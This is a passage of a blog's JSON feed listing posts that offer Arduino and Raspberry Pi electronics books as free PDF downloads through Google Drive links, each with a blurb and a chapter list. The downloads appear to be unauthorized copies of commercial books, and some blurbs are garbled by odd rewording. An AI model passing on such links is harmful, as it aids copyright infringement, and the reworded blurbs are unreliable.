target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4728390101050805355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4728390101050805355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/30-arduino-projects-for-evil-genius.html","title":"30 Arduino Projects for the Evil Genius Download PDF "}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg7L-0C-eJA91xTRmijsQ_ZUvDi7NxOPiqhxV6pXwAJ5XjcEEdbNRAe5CAsq3U3d-r74r6Aq3nOnL9Ibq-ycnwt6RfNGOIC3STtJzDhqtgnlmfwCO9ELeWMjtrV93HhUwZMlNthQFfliA\/s72-c\/bookbenefits-30-Arduino-Projects-for-the-Evil-Genius.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-488474133803360247"},"published":{"$t":"2019-07-27T03:18:00.002+01:00"},"updated":{"$t":"2021-10-31T02:53:27.006+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":" Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003ELearn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture\u0026nbsp; :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQCAW2x1twfbOzqkYSBRyU0STJa-vWzqAhTOSkvOaeYbGugMakz0Da4ODrcGgLTuXCLZjZMQJ7XxUjStxi5vGL1y7yMi_ycfdd0fDGeRBfi64M5muhkMHxguGUXUp1yl4yRyrNSthVLw\/s1600\/bookbenefit-Learn-Electronics-with-Raspberry-Pi-Physical-Computing-with-Circuits%252C-Sensors%252C-Outputs%252C-and-Projects.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQCAW2x1twfbOzqkYSBRyU0STJa-vWzqAhTOSkvOaeYbGugMakz0Da4ODrcGgLTuXCLZjZMQJ7XxUjStxi5vGL1y7yMi_ycfdd0fDGeRBfi64M5muhkMHxguGUXUp1yl4yRyrNSthVLw\/s640\/bookbenefit-Learn-Electronics-with-Raspberry-Pi-Physical-Computing-with-Circuits%252C-Sensors%252C-Outputs%252C-and-Projects.jpg\" title=\"download Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: red;\"\u003ELearn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003EIf you have a great desire to be friends with electronics, if you want to create your own homemade products, but do not know where to start, use this book. The book will help modernize and supplement some of the basic schemes. You will learn how to read circuit diagrams, work with a soldering iron, and create many interesting homemade products. You will learn how to use a measuring device, design and create printed circuit boards, and learn the secrets of many professional radio amateurs.\u003C\/div\u003E\n\u003Cdiv\u003E\nLearning electronics could be tremendous fun - your first flashing LED circuit is really a reason to celebrate! But where can you go following that, and how will you move into more difficult projects without spending big money on proprietary kits? Learn Electronics with Raspberry Pi demonstrates how to and much more.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents\u0026nbsp; :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Getting Started with Electronic Circuits.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: All About Raspberry Pi.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Starting with the Basics: Programming with Scratch.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Using Python for Input and Output: GPIO Zero.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: More Input and Output: Infrared Sensors and LCD Displays.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Adding Control in Python and Linux.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Creating Video with a Pi Camera.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Rolling Forward: Designing and Building a Robot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Customize Your Gameplay: Minecraft Hardware Programming.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Making Your Circuits Permanent.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Let the Innovation Begin: Designing Your Own Circuits.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation about\u0026nbsp; :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv\u003EFormat : PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2016.\u003C\/div\u003E\n\u003Cdiv\u003EThe Author : Stewart Watkiss.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1PCBRWtFTnmUq5BBGJWo2Go4NJ13mm0ER\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/488474133803360247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/488474133803360247"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/learn-electronics-with-raspberry-pi.html","title":" Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQCAW2x1twfbOzqkYSBRyU0STJa-vWzqAhTOSkvOaeYbGugMakz0Da4ODrcGgLTuXCLZjZMQJ7XxUjStxi5vGL1y7yMi_ycfdd0fDGeRBfi64M5muhkMHxguGUXUp1yl4yRyrNSthVLw\/s72-c\/bookbenefit-Learn-Electronics-with-Raspberry-Pi-Physical-Computing-with-Circuits%252C-Sensors%252C-Outputs%252C-and-Projects.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-7332921675762875500"},"published":{"$t":"2019-07-27T03:08:00.004+01:00"},"updated":{"$t":"2021-10-31T02:50:46.134+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Beginning Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EBeginning Arduino PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRrDWnmuZda_no4Pz96SgK-a0N1yku3-dScp72c2xyeTNJiZX1OOe2ipy_twKQFgOPXizGuCByPzNMCag_TlyKChi0FMUzYU51ot_ih0pt6pADW7_TDS-IdPEXbFiJpCglZxxcBUeHXn8\/s1600\/bookbenefit-Beginning-Arduino.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Beginning Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRrDWnmuZda_no4Pz96SgK-a0N1yku3-dScp72c2xyeTNJiZX1OOe2ipy_twKQFgOPXizGuCByPzNMCag_TlyKChi0FMUzYU51ot_ih0pt6pADW7_TDS-IdPEXbFiJpCglZxxcBUeHXn8\/s640\/bookbenefit-Beginning-Arduino.jpg\" title=\"Download Beginning Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EBeginning Arduino\u003C\/span\u003E pdf\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\nWant to light up a display? Control a touch screen? Program a robot? The Arduino is a microcontroller board that can help you do all of these things, plus nearly anything you can dream up. Even better, it's inexpensive and, with the help of Beginning Arduino, Second Edition, easy to learn. In Beginning Arduino, Second Edition, you will learn all about the popular Arduino by working your way through a set of 50 cool projects. You'll progress from a complete Arduino beginner to intermediate Arduino and electronic skills and the confidence to create your own amazing projects. You'll also learn about the newest Arduino boards like the Uno and the Leonardo along the way. Absolutely no experience in programming or electronics required!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Light ’Em Up.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Led Effects.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Simple Sounders And Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Driving A Dc Motor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Binary Counters.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Led Displays.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Liquid Crystal Displays.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Servos.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Steppers And Robots.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Pressure Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Touch Screens.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Temperature Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 14: Ultrasonic Rangefinders.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 15: Reading And Writing To An Sd Card.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 16: Making An Rfid Reader.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 17: Communicating Over Ethernet.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Beginning Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2010.\u003C\/div\u003E\n\u003Cdiv\u003EAuthor: Michael Mcroberts.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1lCrpPn2BzWXTbuBi0EESJLehH-YYmHKP\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7332921675762875500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7332921675762875500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/beginning-arduino-download-pdf.html","title":"Beginning Arduino Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRrDWnmuZda_no4Pz96SgK-a0N1yku3-dScp72c2xyeTNJiZX1OOe2ipy_twKQFgOPXizGuCByPzNMCag_TlyKChi0FMUzYU51ot_ih0pt6pADW7_TDS-IdPEXbFiJpCglZxxcBUeHXn8\/s72-c\/bookbenefit-Beginning-Arduino.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-2219922721296234550"},"published":{"$t":"2019-07-27T02:55:00.006+01:00"},"updated":{"$t":"2021-10-31T02:44:50.801+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"Beginning C For Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EBeginning C For Arduino\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBeginning C For Arduino.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDSlxbsUZrYFc0zgIXzr_nsXvjKDaVnD28WxYA9lFRCG7j5Q6GX2gWCihQAJJYbxiEvkY8fRfKQb4HcLlm2oN1evFiO1fsv1FaaNtFHkj45ZmTfvN-UUE9w9s4YgUe2w1GUiIjG4R7Knk\/s1600\/bookbenefit-Beginning-C-For-Arduino.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Beginning C For Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDSlxbsUZrYFc0zgIXzr_nsXvjKDaVnD28WxYA9lFRCG7j5Q6GX2gWCihQAJJYbxiEvkY8fRfKQb4HcLlm2oN1evFiO1fsv1FaaNtFHkj45ZmTfvN-UUE9w9s4YgUe2w1GUiIjG4R7Knk\/s640\/bookbenefit-Beginning-C-For-Arduino.jpg\" title=\"Download Beginning C For Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EBeginning C For Arduino Download pdf\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBeginning C For Arduino, Second Edition Is Written FOR PEOPLE WHO HAVE No Prior Experience With Microcontrollers Or Programming But WISH TO Experiment AND FIND OUT Both. Updated With New Projects And New Boards, This Book Introduces ONE TO The C PROGRAM WRITING LANGUAGE, Reinforcing Each Programming Structure With A STRAIGHTFORWARD Demonstration Of WAYS TO Use C TO REGULATE The Arduino CATEGORY OF Microcontrollers. Author Jack Purdum Uses An Engaging Style TO INSTRUCT Good Programming Techniques Using Examples WHICH HAVE BEEN Honed During His 25 Years Of University Teaching.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Arduino C.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Arduino C Data Types.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Decision Making In C.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Program Loops In C.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Functions In C.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Storage Classes And Scope.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Introduction To Pointers.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Using Pointers Effectively.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Structures, Unions, And Data Storage.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: The C Preprocessor And Bitwise Operations.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Arduino Libraries.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Interfacing To The Outside World.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 14: A Gentle Introduction To Object-Oriented Programming And C++.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Beginning C For Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat : PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2015.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition : 2.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor : Jack Purdum, Ph.D.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1U1lkWoc_x9Znco536aO0_3OidKgDUuO-\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2219922721296234550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2219922721296234550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/beginning-c-for-arduino-download-pdf.html","title":"Beginning C For Arduino Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDSlxbsUZrYFc0zgIXzr_nsXvjKDaVnD28WxYA9lFRCG7j5Q6GX2gWCihQAJJYbxiEvkY8fRfKQb4HcLlm2oN1evFiO1fsv1FaaNtFHkj45ZmTfvN-UUE9w9s4YgUe2w1GUiIjG4R7Knk\/s72-c\/bookbenefit-Beginning-C-For-Arduino.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4313364838037938474"},"published":{"$t":"2019-07-27T02:42:00.014+01:00"},"updated":{"$t":"2021-11-05T08:29:52.587+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"}],"title":{"type":"text","$t":"Arduino Projects To Save The World Apress Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino Projects To Save The World Apress\u003C\/span\u003E\u0026nbsp;\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EArduino Projects To Save The World Apress\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGh8fdrUplPAuEDkBNBGFBXkOqduWIb0Vh7GW1K4sqlaOwyfNiCZF5kbPh9lq4WhHShvln2oTYQROqROcyLcIH5jbUx_zn-Ni4Sc81uMp3XJTVMq9ufqcImgaY1W-nVb8n89bEkcbfFCI\/s1600\/bookbenefit-Arduino-Projects-To-Save-The-World-Apress.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Projects To Save The World Apress pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGh8fdrUplPAuEDkBNBGFBXkOqduWIb0Vh7GW1K4sqlaOwyfNiCZF5kbPh9lq4WhHShvln2oTYQROqROcyLcIH5jbUx_zn-Ni4Sc81uMp3XJTVMq9ufqcImgaY1W-nVb8n89bEkcbfFCI\/s640\/bookbenefit-Arduino-Projects-To-Save-The-World-Apress.jpg\" title=\"Download Arduino Projects To Save The World Apress pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EArduino Projects To Save The World Apress Download\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nArduino Projects TO SAVE LOTS OF THE PLANET Introduces The FORMS OF Sensors HAD A NEED TO Collect Environmental Data-From Temperature Sensors To Motion Sensors. YOU WILL SEE Projects That COPE WITH Energy Sources-From Building YOUR PERSONAL Power Strip To Running Your Arduino Board On SOLAR POWER PANELS IN ORDER TO Actually CHECK OUT Build Systems That Help, FOR INSTANCE, To Lower YOUR TIME Bills. ONCE YOU'VE Some Data, IT IS TIME TO Put It To Good Use By Publishing It Online WHILE YOU Collect It; This Book DEMONSTRATES HOW.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents 